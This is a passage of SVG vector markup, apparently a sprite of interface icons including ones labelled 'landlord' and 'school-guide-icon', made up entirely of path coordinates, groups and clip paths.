		v-0.6l-2.5-2.6h-1.3c-2.1-0.1-3.8,1.6-3.9,3.7v3.5C11696.4-17972.8,11696.7-17972.4,11697.1-17972.4z M11706.4-17972.4l-0.1-1.5
		l-2,0.9l0,0l-0.1,0.6H11706.4z M11721.1-17985.4c0-0.1-0.1-0.2-0.2-0.2l0,0h-9.3c-0.1,0-0.2,0.1-0.2,0.2l0,0v12.9h9.6
		c0.1,0,0.2-0.1,0.2-0.2l0,0L11721.1-17985.4L11721.1-17985.4z M11719.4-17978.6h-6.4c-0.2,0-0.3,0.1-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3
		h6.4c0.2,0,0.3-0.1,0.3-0.3C11719.7-17978.4,11719.6-17978.6,11719.4-17978.6z M11719.4-17977.1h-6.4c-0.2,0-0.3,0.1-0.3,0.3
		c0,0.2,0.1,0.3,0.3,0.3h6.4c0.2,0,0.3-0.1,0.3-0.3S11719.6-17977.1,11719.4-17977.1z M11719.4-17975.6h-6.4c-0.2,0-0.3,0.1-0.3,0.3
		c0,0.2,0.1,0.3,0.3,0.3h6.4c0.2,0,0.3-0.1,0.3-0.3S11719.6-17975.6,11719.4-17975.6z M11719.4-17974h-6.4c-0.2,0-0.3,0.1-0.3,0.3
		c0,0.2,0.1,0.3,0.3,0.3h6.4c0.2,0,0.3-0.1,0.3-0.3S11719.6-17974,11719.4-17974z M11713.2-17981.7c-0.3-0.3-0.2-0.8,0.2-1l2.4-1.8
		c0.2-0.2,0.5-0.2,0.7,0l0.5,0.4c0.1-0.2,0.3-0.4,0.5-0.4h0.5c0.3,0,0.6,0.3,0.6,0.6l0,0v0.9l0.3,0.2c0.3,0.3,0.4,0.7,0.2,1v0.1
		c-0.1,0.2-0.3,0.3-0.5,0.3h-0.1c-0.1,0-0.2,0-0.3,0v1.8c0,0.3-0.2,0.5-0.5,0.5h-3c-0.3,0-0.5-0.2-0.5-0.5v-1.8
		C11713.8-17981.2,11713.5-17981.3,11713.2-17981.7L11713.2-17981.7z M11716.3-17980.5h-0.6v0.8h0.6V-17980.5z M11717.5-17979.8v-2
		l-1.3-1l-1.3,1v2h0.5v-1c0-0.2,0.1-0.3,0.3-0.3l0,0h1.1c0.2,0,0.3,0.1,0.3,0.3l0,0v1H11717.5z M11713.8-17982.1L11713.8-17982.1
		C11713.9-17982,11713.9-17982,11713.8-17982.1l0.2,0.1l2-1.5c0.1-0.1,0.3-0.1,0.4,0l2,1.5c0,0,0.1,0,0.2,0v-0.1v-0.1v-0.1l-0.5-0.3
		c-0.1-0.1-0.1-0.2-0.1-0.3v-1h-0.3v0.4c0,0.2-0.1,0.3-0.3,0.3c-0.1,0-0.1,0-0.2-0.1l-0.9-0.8l-2.3,1.7
		C11713.7-17982.2,11713.7-17982.1,11713.8-17982.1L11713.8-17982.1z"/>
</g>
<g id="Group_13869" transform="translate(4158 18053.14)">
	<path id="Path_37360" class="st2" d="M-3906.9-17844.6l0.4,0.9l1.8-0.3l0,0l0.8-0.7h1.1v7.6h-5.1v-7.6L-3906.9-17844.6
		L-3906.9-17844.6z"/>
	<path id="Path_37359" class="st2" d="M-3893.6-17857.8l5.3-4.7h0.3l1,0.9l4.2,3.8l-0.4,0.9l-1.1,0.5l0.2,4.1h-8.6l0.3-4.1l-1.3-0.5
		L-3893.6-17857.8z"/>
	<g id="landlord" transform="translate(-4158 -18053.141)">
		<g id="Group_13868" transform="translate(0 0)">
			<path id="Path_37353" class="st1" d="M270.7,190.8L270.7,190.8c-0.7-0.5-1.5-0.5-2.1,0l-4.8,4.5v0.2c0,0.8,0.6,1.4,1.2,1.6v4.2
				h2.2c-0.1,0.1-0.1,0.3-0.1,0.4v0.7l-0.5,0.6c-0.8,1-2.2,1.7-3.6,1.7l0,0c-0.4,0-0.7,0-1-0.1l-3-0.7l-0.2-0.7
				c1-0.4,1.7-1.2,1.9-2.4l0,0c0.9,0,1.7-0.8,1.7-1.7c0-0.6-0.3-1-0.8-1.4l0.3-0.6c1-2.1,0.2-4.5-1.9-5.6c-0.6-0.3-1.2-0.5-1.9-0.5
				h-0.8c-1.4,0-2.7,0.7-3.6,1.7l0,0c-1.5,0.3-2.5,1.8-2.2,3.3c0.1,0.3,0.1,0.5,0.3,0.8l0.5,0.8c-0.8,0.6-0.9,1.6-0.5,2.4
				c0.3,0.5,0.8,0.8,1.4,0.8l0,0c0.2,1,0.8,2,1.9,2.4l-0.2,0.7l-1.5,0.4c-1.7,0.5-2.9,2-3.1,3.7h-0.8v8.4h5.8v-1.7h6.3V208h1.4
				c2.9,0,5.5-1.7,6.6-4.4l0.3-0.7c0.8-0.2,1.4-0.8,1.4-1.7h2.9V197c0.8-0.2,1.2-0.8,1.2-1.6v-0.2L270.7,190.8z M271,200.5h-2.5
				v-2.1c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2L271,200.5L271,200.5z M259,204.7h0.2l-0.3,2.7l-1.2-1.2L259,204.7z
				 M260.9,200v-1.7c0.5,0,0.8,0.4,0.8,0.8C261.8,199.6,261.4,200,260.9,200L260.9,200z M252.8,196.6c-0.5-0.9-0.1-2.2,0.8-2.6
				c0.2-0.1,0.3-0.1,0.5-0.2l0.4-0.1l0.1-0.1c0.8-0.9,1.8-1.5,3-1.5h0.8c1.8,0,3.3,1.5,3.3,3.3c0,0.5-0.1,1-0.4,1.5l-0.4,0.7
				c-0.1,0-0.1,0-0.2,0c0-0.7-0.6-1.2-1.2-1.2l0,0c-1.4,0-2.7-0.6-3.8-1.5l-0.3-0.3l-1.7,1.7c-0.3,0.2-0.4,0.6-0.4,0.8v0.5
				c-0.1,0-0.1,0-0.2,0L252.8,196.6z M252.6,199.2c0-0.5,0.4-0.8,0.8-0.8l0,0v1.7C252.9,200,252.6,199.6,252.6,199.2z M254.3,200.5
				v-3.4c0-0.1,0-0.2,0.1-0.3l1.1-1.1c1.1,0.9,2.5,1.5,4.1,1.5h0.2c0.2,0,0.4,0.2,0.4,0.4v2.9c0,1.1-0.9,2.1-2.1,2.1h-1.7
				C255.2,202.6,254.3,201.6,254.3,200.5L254.3,200.5z M256.3,203.4h1.7c0.1,0,0.1,0,0.2,0l0.2,0.8l-1.2,1.5l-1.2-1.5L256.3,203.4
				C256.2,203.4,256.2,203.4,256.3,203.4L256.3,203.4z M255.4,207.5l-0.3-2.7l0.2-0.1l1.3,1.6L255.4,207.5z M253.8,205.1l0.5-0.1
				l0.3,3h-0.7c-0.5-0.8-1.5-1-2.3-0.7c-0.1,0.1-0.3,0.2-0.4,0.3C251.7,206.4,252.6,205.5,253.8,205.1z M253.4,208.9h-1.7
				c0-0.5,0.4-0.8,0.8-0.8C253,208,253.4,208.4,253.4,208.9z M254.6,215.6h-4.2v-6.7h0.4c0,0.5,0.4,0.8,0.8,0.8h1.7
				c0.5,0,0.8-0.4,0.8-0.8h0.4L254.6,215.6L254.6,215.6z M263.2,207.2h-1.4v-0.8H261v7.5h-5.5v-5.3l1.7-1.7l2.4,2.4l0.4-4.4l2,0.5
				c0.4,0.1,0.8,0.1,1.2,0.1l0,0c1.6,0,3.2-0.8,4.2-2l0.5-0.6h1.3l-0.1,0.3C268,205.7,265.8,207.2,263.2,207.2L263.2,207.2z
				 M269.7,202.2H268v-0.4c0-0.2,0.2-0.4,0.4-0.4h2.1C270.6,201.8,270.2,202.2,269.7,202.2L269.7,202.2z M271.9,200.5v-2.1
				c0-1.1-0.9-2.1-2.1-2.1c-1.1,0-2.1,0.9-2.1,2.1v2.1H266v-3.6l3.8-3.8l3.8,3.8v3.6H271.9z M274.1,196.2l-4.3-4.3l-4.3,4.3
				c-0.4-0.1-0.6-0.3-0.7-0.7l4.5-4.1c0.3-0.2,0.7-0.2,0.9,0l4.5,4.2C274.7,196,274.4,196.1,274.1,196.2z"/>
			<path id="Ellipse_694" class="st1" d="M255.5,197.6c0.2,0,0.4,0.2,0.4,0.4s-0.2,0.4-0.4,0.4s-0.4-0.2-0.4-0.4
				C255.1,197.7,255.3,197.6,255.5,197.6z"/>
			<circle id="Ellipse_695" class="st1" cx="258.9" cy="197.9" r="0.4"/>
			<path id="Path_37354" class="st1" d="M259.2,200.2l0.3-0.9H255l0.3,0.9c0.3,1.1,1.4,1.8,2.4,1.5C258.4,201.5,259,201,259.2,200.2
				z M256,200h2.3c-0.2,0.7-0.8,0.9-1.5,0.8C256.4,200.7,256.1,200.4,256,200z"/>
			<path id="Path_37355" class="st1" d="M251.3,210.6h2.5v0.8h-2.5V210.6z"/>
			<path id="Path_37356" class="st1" d="M251.3,212.2h2.5v0.8h-2.5V212.2z"/>
			<path id="Path_37357" class="st1" d="M251.3,213.9h2.5v0.8h-2.5V213.9z"/>
			<path id="Path_37358" class="st1" d="M258.4,209.7h1.7v0.8h-1.7V209.7z"/>
		</g>
	</g>
</g>
<g id="Group_13873" transform="translate(4160 18123.999)">
	<path id="Path_37377" class="st2" d="M-3910-17995.4l7.3,7.5h1l3.4-0.7l2.6-0.5l2,0.8l0.9,0.4l7.6-7.5v7.5l-4.7,4.7l-2.1,2.3l0.5,1
		v0.7l-1,0.7v0.8l-0.4,0.8l-0.6,0.3l-0.8-0.1l-0.1,0.8l-0.5,0.5h-0.8l-0.3,0.8l-0.7,0.5l-0.8-0.2l-0.8-0.3l-1.2,0.3l-0.5-0.8
		l-0.3-0.5l-1.2-0.2l-0.4-1l-0.8,0.1l-0.8-0.1l-0.3-0.7l0.3-0.8l-0.8-0.1l-0.6-0.5l-0.2-0.8l1-1.1l-0.8-0.8l-0.2-0.6l-0.4-0.8
		l-0.8-0.6l-4.1-3.9L-3910-17995.4z"/>
	<g id="g2720" transform="translate(-4157.291 -18108.115)">
		<path id="path2722" class="st214" d="M249.2,122.4l3,2.6"/>
	</g>
	<g id="g2724" transform="translate(-4160 -18124)">
		<g>
			<g>
				<g>
					<defs>
						<rect id="SVGID_00000055665804623146286680000006938290348987632306_" x="249.5" y="124.2" width="26" height="26"/>
					</defs>
					<clipPath id="SVGID_00000103244322162353321500000005395622536050803388_">
						<use xlink:href="#SVGID_00000055665804623146286680000006938290348987632306_"  style="overflow:visible;"/>
					</clipPath>
					
						<g id="g2726" transform="translate(0 0)" style="clip-path:url(#SVGID_00000103244322162353321500000005395622536050803388_);">
						<g id="g2732" transform="translate(0.428 4.622)">
							<path id="path2734" class="st214" d="M257.3,131.8l-7.9-8.1v8.2l0.7,0.6"/>
						</g>
						<g id="g2736" transform="translate(19.828 4.622)">
							<path id="path2738" class="st214" d="M252.5,134.4l2.8-2.4v-8.2l-8,8.1"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g id="g2740" transform="translate(-4137.353 -18106.014)">
		<path id="path2742" class="st214" d="M247,123.4l1.3-1.2"/>
	</g>
	<g id="g2744" transform="translate(-4160 -18124)">
		<g>
			<g>
				<g>
					<defs>
						<rect id="SVGID_00000127034317059644660740000008764537222492300974_" x="249.5" y="124.2" width="26" height="26"/>
					</defs>
					<clipPath id="SVGID_00000109731702181831889210000017398274333510100627_">
						<use xlink:href="#SVGID_00000127034317059644660740000008764537222492300974_"  style="overflow:visible;"/>
					</clipPath>
					
						<g id="g2746" transform="translate(0 0)" style="clip-path:url(#SVGID_00000109731702181831889210000017398274333510100627_);">
						<g id="g2752" transform="translate(17.616 19.834)">
							<path id="path2754" class="st214" d="M249.1,122l1.8,1.8c0.4,0.4,0.4,1,0,1.4l0,0c-0.4,0.4-1,0.4-1.4,0l-1.8-1.8"/>
						</g>
						<g id="g2756" transform="translate(16.371 21.869)">
							<path id="path2758" class="st214" d="M247.8,123.2l1.8,1.8c0.4,0.4,1,0.4,1.4,0l0,0c0.4-0.4,0.4-1,0-1.4l-1.8-1.8"/>
						</g>
						<g id="g2760" transform="translate(16.116 23.332)">
							<path id="path2762" class="st214" d="M247.9,121.6l1.8,1.8c0.4,0.4,0.4,1,0,1.4l0,0c-0.4,0.4-1,0.4-1.4,0l-0.5-0.5"/>
						</g>
						<g id="g2764" transform="translate(14.309 26.592)">
							<path id="path2766" class="st214" d="M249.6,121.2l0.2,0.2c0.4,0.4,0.4,1,0,1.4l0,0c-0.4,0.4-1,0.4-1.4,0l-0.4-0.4"/>
						</g>
						<g id="g2768" transform="translate(6.19 14.912)">
							<path id="path2770" class="st214" d="M251.5,122.6l-2.1,2.1c-0.8,0.8-0.8,2.2,0,2.9l0.7,0.7"/>
						</g>
						<g id="g2772" transform="translate(16.086 16.665)">
							<path id="path2774" class="st214" d="M251.7,126.3l-4-4"/>
						</g>
						<g id="g2776" transform="translate(7.976 21.699)">
							<path id="path2778" class="st214" d="M252.2,122.1L252.2,122.1c0.4,0.4,0.4,1,0,1.4l-1.8,1.8c-0.4,0.4-1,0.4-1.4,0l0,0l0,0
								c-0.4-0.4-0.4-1,0-1.4l0,0l1.8-1.8C251.2,121.7,251.8,121.7,252.2,122.1z"/>
						</g>
						<g id="g2780" transform="translate(10.136 23.009)">
							<path id="path2782" class="st214" d="M251.8,122c0.4,0.4,0.4,1,0,1.4l0,0l-1.7,1.7c-0.4,0.4-1,0.4-1.4,0l0,0
								c-0.4-0.4-0.4-1,0-1.4l1.7-1.7C250.7,121.5,251.4,121.5,251.8,122L251.8,122z"/>
						</g>
						<g id="g2784" transform="translate(6.664 19.729)">
							<path id="path2786" class="st214" d="M252.4,122.3L252.4,122.3c0.4,0.4,0.4,1,0,1.4l-1.8,1.8c-0.4,0.4-1,0.4-1.4,0l0,0l0,0
								c-0.4-0.4-0.4-1,0-1.4l0,0l1.8-1.8C251.3,121.9,252,121.9,252.4,122.3L252.4,122.3z"/>
						</g>
						<g id="g2788" transform="translate(12.045 24.379)">
							<path id="path2790" class="st214" d="M251.6,121.8c0.4,0.4,0.4,1,0,1.4l0,0l-1.7,1.7c-0.4,0.4-1,0.4-1.4,0l0,0
								c-0.4-0.4-0.4-1,0-1.4l1.7-1.7C250.5,121.5,251.2,121.5,251.6,121.8L251.6,121.8z"/>
						</g>
						<g id="g2792" transform="translate(9.185 12.418)">
							<path id="path2794" class="st214" d="M255.7,126.7c-0.8,0.1-1.8-0.2-2.4-0.8c-0.2-0.2-0.5-0.3-0.8-0.3l-2.7,0.4
								c-0.7,0.1-1.2-0.4-1.3-0.9c-0.1-0.7,0.4-1.2,0.9-1.3l0,0l2.9-0.4l2.5-0.4c2.1-0.3,2.6,0.8,3.6,2l1.4,1.4
								c0.9,0.9,0.9,2.5,0,3.5l0,0l-1,1"/>
						</g>
						<g id="g2796" transform="translate(9.471 5.284)">
							<path id="path2798" class="st214" d="M248.4,123.6v4.4h9.1v-4.4"/>
						</g>
						<g id="g2800" transform="translate(12.16 5.991)">
							<path id="path2802" class="st214" d="M252.5,127.3h-4.3v-3.6c0-0.1,0.1-0.2,0.2-0.2h4c0.1,0,0.2,0.1,0.2,0.2L252.5,127.3z"/>
						</g>
						<g id="g2804" transform="translate(7.76 0.428)">
							<path id="path2806" class="st214" d="M257.7,125.7l-2.4-1.4c-0.2-0.1-0.6-0.1-0.8,0l-5.4,3c-0.4,0.2-0.5,0.7-0.3,1
								c0.2,0.3,0.7,0.5,1,0.3l5-2.8l5,2.8c0.1,0.1,0.3,0.1,0.4,0.1c0.3,0,0.6-0.2,0.7-0.4c0.2-0.4,0.1-0.8-0.3-1l-1.3-0.8"/>
						</g>
						<g id="g2808" transform="translate(8.33 10.235)">
							<path id="path2810" class="st214" d="M248.6,123h11.2"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="Group_13871" transform="translate(4162 18004.306)">
	<g id="Group_13870" transform="translate(-4147.955 -18003.08)">
		<path id="Path_37370" class="st2" d="M247.9,158.2l4.3-1.9l4.6,1.9v4.5l-2,1.1l0.1,1.9l-1,0.9l1,1.1l-1.2,0.9l1.2,0.9l-1.2,0.9
			l1.2,0.9v1.3l-2.6,1l-2.6-1.2v-8.5l-1-0.7l-0.9-0.7L247.9,158.2L247.9,158.2z"/>
	</g>
	<g id="Outline" transform="translate(-4162 -18004.307)">
		<path id="Path_37361" class="st1" d="M271.6,163.5c0,0.1,0,0.1,0,0.2l1,0.1c0-0.1,0-0.2,0-0.3v-0.7h-1V163.5z"/>
		<path id="Path_37362" class="st1" d="M271.6,160.4v1.5h1v-1.5c0-1.2-0.8-2.3-1.9-2.9l-1.8-0.9l-0.5,0.8l1.8,0.9
			C271,158.7,271.6,159.5,271.6,160.4z"/>
		<path id="Path_37363" class="st1" d="M263,164.8l0.9,0.6v8.4c0,0.2,0.1,0.3,0.2,0.4l2.1,1.3c0.1,0.1,0.3,0.1,0.5,0l2.1-1.3
			c0.1-0.1,0.2-0.2,0.2-0.4v-1.3c0-0.1,0-0.2-0.1-0.3l-0.6-0.6l0.6-0.6c0.2-0.2,0.2-0.5,0-0.7l-0.6-0.6l0.6-0.6
			c0.2-0.2,0.2-0.5,0-0.7l-0.6-0.6l0.6-0.6c0.1-0.1,0.1-0.2,0.1-0.3V165l0.9-0.6c0.5-0.3,0.8-0.8,0.8-1.3V160c0-0.6-0.3-1-0.8-1.3
			l-2.7-1.6c-0.5-0.3-1-0.3-1.4,0L263,159c-0.5,0.3-0.8,0.8-0.8,1.3v3.1C262.2,164.1,262.5,164.5,263,164.8z M268.2,167l-0.8,0.8
			c-0.2,0.2-0.2,0.5,0,0.7l0.6,0.6l-0.6,0.6c-0.2,0.2-0.2,0.5,0,0.7l0.6,0.6l-0.6,0.6c-0.2,0.2-0.2,0.5,0,0.7l0.8,0.8v0.9l-1.7,1
			l-1.7-1v-7.8l0.9,0.5v4.8h0.9V167c0.3,0,0.5-0.1,0.8-0.2l0.9-0.6L268.2,167L268.2,167z M263.1,160.4c0-0.3,0.1-0.5,0.3-0.6
			l2.7-1.6c0.2-0.1,0.5-0.1,0.7,0l2.7,1.6c0.2,0.1,0.3,0.4,0.3,0.6v3.1c0,0.3-0.1,0.5-0.3,0.6l-2.7,1.6c-0.2,0.1-0.5,0.1-0.7,0
			l-2.7-1.6c-0.2-0.1-0.3-0.4-0.3-0.6V160.4z"/>
		<path id="Path_37364" class="st1" d="M266.5,161.9c0.9,0,1.5-0.6,1.5-1.3s-0.7-1.3-1.5-1.3c-0.9,0-1.5,0.6-1.5,1.3
			C265,161.3,265.6,161.9,266.5,161.9L266.5,161.9z M266.5,160.2c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5
			S266.2,160.2,266.5,160.2L266.5,160.2z"/>
		<path id="Path_37365" class="st1" d="M265,162.8h3v0.9h-3V162.8z"/>
		<path id="Path_37366" class="st1" d="M265.5,172.1h1v0.9h-1V172.1z"/>
		<path id="Path_37367" class="st1" d="M275.4,177.9c-0.2-0.4-0.6-0.8-1-0.9c-0.5-0.2-0.9-0.2-1.4,0l-3.2,1.2
			c0.1-0.9-0.6-1.6-1.6-1.7c-0.1,0-0.1,0-0.2,0h-3.8c-0.4,0-0.8-0.1-1.1-0.2c-1.6-0.8-3.4-1-5.2-1h-1.2c0-0.3-0.2-0.5-0.5-0.5l0,0
			h-6.5v0.9h6.1v5.3h-6.1v0.9h6.5c0.3,0,0.5-0.2,0.5-0.5l0,0v-0.2l3.8,1.3c2.1,0.8,4.3,0.8,6.4,0.1l7.8-2.6c0.5-0.2,0.9-0.5,1-0.9
			C275.5,178.7,275.5,178.3,275.4,177.9z M274.4,178.7c-0.1,0.2-0.3,0.3-0.5,0.4l-7.8,2.6c-1.8,0.6-3.9,0.6-5.7-0.1l-4.2-1.5v-4.2
			h1.2c1.7,0,3.3,0.4,4.8,1c0.5,0.2,1,0.3,1.6,0.3h3.9c0.4,0,0.8,0.3,0.8,0.7s-0.3,0.7-0.8,0.7h-6.1v0.9h6.1h0.1
			c0.4,0,0.8-0.1,1-0.2l4.2-1.6c0.2-0.1,0.5-0.1,0.7,0s0.4,0.2,0.5,0.4C274.5,178.3,274.5,178.6,274.4,178.7L274.4,178.7z"/>
		<path id="Path_37368" class="st1" d="M253.4,179.1h1v0.9h-1V179.1z"/>
		<path id="Path_37369" class="st1" d="M262.2,166.3h0.9v5.8h-0.9V166.3z"/>
	</g>
</g>
<g>
	<path class="st89" d="M98,343.7h21.6c1.2,0,2.2,1,2.2,2.2v21.6c0,1.2-1,2.2-2.2,2.2H98c-1.2,0-2.2-1-2.2-2.2v-21.6
		C95.8,344.7,96.8,343.7,98,343.7z"/>
	<path class="st217" d="M114.8,365.6h-12.1c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h12.1V365.6z"/>
	<path d="M114.8,366h-12.1c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2h12.1c0.2,0,0.4,0.2,0.4,0.4l0,0v3.8C115.2,365.8,115,366,114.8,366z
		 M102.8,362.2c-0.8,0-1.5,0.7-1.5,1.5s0.7,1.5,1.5,1.5h11.7v-3H102.8z"/>
	<path class="st218" d="M100.9,363.7L100.9,363.7L100.9,363.7"/>
	<path class="st219" d="M107.4,347.8h-4.6c-1,0-1.9,0.8-1.9,1.9v14c0-1,0.9-1.8,1.9-1.9h12.1v-14.1L107.4,347.8L107.4,347.8z"/>
	<path d="M100.9,363.4L100.9,363.4c0.2,0,0.4,0.2,0.4,0.4v0.1c0,0.3-0.3,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.1
		C100.6,363.5,100.7,363.4,100.9,363.4z"/>
	<path d="M100.9,364.1c-0.2,0-0.4-0.2-0.4-0.4v-14c0-1.2,1-2.2,2.2-2.2h4.6c0.2,0,0.4,0.2,0.4,0.4l0,0c0,0.2-0.2,0.4-0.4,0.4l0,0
		h-4.6c-0.8,0-1.5,0.7-1.5,1.5v12.5c0.4-0.4,1-0.6,1.5-0.6h11.7v-13.3h-3.9c-0.2,0-0.4-0.2-0.4-0.4l0,0c0-0.2,0.2-0.4,0.4-0.4l0,0
		h4.3c0.2,0,0.4,0.2,0.4,0.4l0,0v14c0,0.2-0.2,0.4-0.4,0.4l0,0h-12.1c-0.8,0-1.5,0.7-1.5,1.5C101.3,363.9,101.1,364.1,100.9,364.1
		L100.9,364.1z"/>
	<path d="M102.8,347.4h0.3c0.2,0,0.4,0.2,0.4,0.4v14.1c0,0.2-0.2,0.4-0.4,0.4l0,0h-0.3c-0.8,0-1.5,0.7-1.5,1.5
		c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4l0,0v-14C100.6,348.4,101.6,347.4,102.8,347.4L102.8,347.4z M102.8,361.5v-13.3
		c-0.8,0-1.5,0.7-1.5,1.5v12.5C101.7,361.7,102.2,361.5,102.8,361.5z"/>
	<path class="st220" d="M114.8,349.2v6.4l1.4-0.9c0.3-0.2,0.5-0.5,0.5-0.8V351c0-0.3-0.2-0.7-0.5-0.8L114.8,349.2z"/>
	<path d="M114.8,348.8c0.1,0,0.1,0,0.2,0.1l1.4,0.9c0.4,0.2,0.6,0.7,0.6,1.1v2.9c0,0.5-0.2,0.9-0.6,1.1l-1.4,0.9
		c-0.1,0.1-0.3,0.1-0.4,0s-0.2-0.2-0.2-0.3v-6.4c0-0.1,0.1-0.3,0.2-0.3C114.7,348.8,114.7,348.8,114.8,348.8z M115.2,354.9l0.9-0.5
		c0.2-0.1,0.3-0.3,0.3-0.5V351c0-0.2-0.1-0.4-0.3-0.5l-0.8-0.5L115.2,354.9z"/>
	<path class="st221" d="M116.7,356.3v2.9c0,0.3-0.2,0.7-0.5,0.8l-1.4,0.9v-5.4l0.8-0.5l0.7,0.4C116.5,355.7,116.7,356,116.7,356.3"
		/>
	<path d="M115.6,354.7c0.1,0,0.1,0,0.2,0.1l0.7,0.4c0.4,0.2,0.6,0.7,0.6,1.1v2.9c0,0.5-0.2,0.9-0.6,1.1l-1.4,0.9
		c-0.1,0.1-0.3,0.1-0.4,0s-0.2-0.2-0.2-0.3v-5.4c0-0.1,0.1-0.2,0.2-0.3L115.6,354.7C115.4,354.7,115.5,354.7,115.6,354.7z
		 M115.2,360.2l0.9-0.5c0.2-0.1,0.3-0.3,0.3-0.5v-2.9c0-0.2-0.1-0.4-0.3-0.5l-0.5-0.3l-0.4,0.3V360.2z M107.2,354.2
		c-0.2,0-0.3-0.1-0.3-0.2l-0.8-2l-0.8,2c-0.1,0.2-0.3,0.3-0.5,0.2l0,0c-0.2-0.1-0.3-0.3-0.2-0.5l0,0l1.1-2.8
		c0.1-0.2,0.2-0.3,0.4-0.3c0.2,0,0.3,0.1,0.4,0.3l1.1,2.8c0.1,0.2,0,0.4-0.2,0.5l0,0C107.3,354.2,107.3,354.2,107.2,354.2z"/>
	<path d="M106.9,353.5h-1.6c-0.2,0-0.4-0.2-0.4-0.4l0,0c0-0.2,0.2-0.4,0.4-0.4l0,0h1.6c0.2,0,0.4,0.2,0.4,0.4l0,0
		C107.3,353.3,107.1,353.5,106.9,353.5L106.9,353.5z M112.9,354.2H111c-0.1,0-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.3,0-0.4l1.5-2.3h-1.1
		c-0.2,0-0.4-0.2-0.4-0.4l0,0c0-0.2,0.2-0.4,0.4-0.4l0,0h1.8c0.1,0,0.3,0.1,0.3,0.2c0.1,0.1,0.1,0.3,0,0.4l-1.5,2.3h1.2
		c0.2,0,0.4,0.2,0.4,0.4l0,0C113.3,354,113.1,354.2,112.9,354.2L112.9,354.2z M109.8,352.8h-1.5c-0.2,0-0.4-0.2-0.4-0.4l0,0
		c0-0.2,0.2-0.4,0.4-0.4l0,0h1.4c0.2,0,0.4,0.2,0.4,0.4l0,0C110.2,352.6,110,352.8,109.8,352.8L109.8,352.8z"/>
	<path class="st217" d="M111.6,358.7h-5.4c-0.7,0-1.3-0.6-1.3-1.3s0.6-1.3,1.3-1.3h5.4c0.7,0,1.3,0.6,1.3,1.3
		S112.3,358.7,111.6,358.7"/>
	<path d="M111.6,359.1h-5.4c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h5.4c0.9,0,1.6,0.7,1.6,1.6S112.5,359.1,111.6,359.1z
		 M106.3,356.6c-0.5,0-0.9,0.4-0.9,0.9s0.4,0.9,0.9,0.9h5.4c0.5,0,0.9-0.4,0.9-0.9s-0.4-0.9-0.9-0.9H106.3z M114.8,364.2H103
		c-0.2,0-0.4-0.2-0.4-0.4l0,0c0-0.2,0.2-0.4,0.4-0.4l0,0h11.8c0.2,0,0.4,0.2,0.4,0.4l0,0C115.2,364,115,364.2,114.8,364.2
		L114.8,364.2z"/>
</g>
<g id="Group_14221" transform="translate(4161.022 17971.449)">
	<ellipse id="Ellipse_709" class="st2" cx="-3898.4" cy="-17735.1" rx="2.9" ry="2.9"/>
	<rect id="Rectangle_8163" x="-3898.8" y="-17746.1" class="st2" width="4.1" height="2.5"/>
	<g id="school-guide-icon">
		<path id="path318" class="st222" d="M-3898.5-17746.9v5.4"/>
		<path id="path322" class="st223" d="M-3900.9-17723.6h4.7v-5.1c0-0.2-0.1-0.3-0.3-0.3h-4.2c-0.2,0-0.3,0.1-0.3,0.3V-17723.6z"/>
		<path id="path326" class="st222" d="M-3898.5-17729v5.3"/>
		<path id="path330" class="st222" d="M-3898.5-17734.4h0.9"/>
		<path id="path334" class="st222" d="M-3898.5-17734.4v-1.4"/>
		<path id="path338" class="st223" d="M-3908.9-17733.3h3.6c0.1,0,0.2,0.1,0.2,0.2v1.8c0,0.1-0.1,0.2-0.2,0.2h-3.6
			c-0.1,0-0.2-0.1-0.2-0.2v-1.8C-3909.1-17733.2-3909-17733.3-3908.9-17733.3z"/>
		<path id="path342" class="st222" d="M-3907.1-17733.3v2.2"/>
		<path id="path346" class="st223" d="M-3908.9-17729.4h3.6c0.1,0,0.2,0.1,0.2,0.2v1.8c0,0.1-0.1,0.2-0.2,0.2h-3.6
			c-0.1,0-0.2-0.1-0.2-0.2c0,0,0,0,0,0v-1.8C-3909.1-17729.3-3909-17729.4-3908.9-17729.4z"/>
		<path id="path350" class="st222" d="M-3907.1-17729.4v2.2"/>
		<path id="path354" class="st223" d="M-3888.2-17733.3h-3.6c-0.1,0-0.2,0.1-0.2,0.2v1.8c0,0.1,0.1,0.2,0.2,0.2h3.6
			c0.1,0,0.2-0.1,0.2-0.2v-1.8C-3888-17733.2-3888.1-17733.3-3888.2-17733.3z"/>
		<path id="path358" class="st222" d="M-3890-17733.3v2.2"/>
		<path id="path362" class="st223" d="M-3888.2-17729.4h-3.6c-0.1,0-0.2,0.1-0.2,0.2v1.8c0,0.1,0.1,0.2,0.2,0.2h3.6
			c0.1,0,0.2-0.1,0.2-0.2v-1.8C-3888-17729.3-3888.1-17729.4-3888.2-17729.4z"/>
		<path id="path366" class="st222" d="M-3890-17729.4v2.2"/>
		<path id="path370" class="st223" d="M-3898.5-17731.9c1.6,0,2.9-1.3,2.9-2.9c0-1.6-1.3-2.9-2.9-2.9c-1.6,0-2.9,1.3-2.9,2.9
			C-3901.4-17733.2-3900.1-17731.9-3898.5-17731.9z"/>
		<path id="path374" class="st223" d="M-3898.5-17746.3h3.5c0.2,0,0.3,0.1,0.3,0.3v2.3c0,0.2-0.1,0.3-0.3,0.3h-3.5V-17746.3z"/>
		<path id="path378" class="st223" d="M-3903.4-17735.9h-8c-0.1,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0v-1.4c0-0.1,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0h8V-17735.9z"/>
		<path id="path382" class="st223" d="M-3893.6-17735.9h8c0.1,0,0.1-0.1,0.1-0.1v-1.4c0-0.1-0.1-0.1-0.1-0.1h-8V-17735.9z"/>
		<path id="path386" class="st223" d="M-3899.5-17739.5h-4.8c-0.1,0-0.2-0.1-0.2-0.2c0,0,0,0,0,0v-1.6c0-0.1,0.1-0.2,0.2-0.2h11.6
